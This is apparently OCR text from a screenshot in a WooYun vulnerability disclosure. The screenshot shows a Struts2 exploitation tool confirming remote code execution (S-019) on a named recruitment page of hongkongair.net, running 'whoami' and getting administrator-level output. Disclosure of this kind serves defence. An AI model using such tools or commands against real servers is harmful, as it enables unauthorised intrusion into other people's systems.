 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： https://www.hongkongair.net/recruitment/recPositionShowActio
漏洞编号S-019 漏洞编号S-016
Cookie：
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： whoami 执 行
hka_so_003\administrator
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-5-16 0:42:21
获取Web信息完毕......----2015-5-16 0:42:21
正在执行命令中，请稍等片刻........----2015-5-16 0:42:25
命令执行完毕........----2015-5-16 0:42:25
www.wooyun.org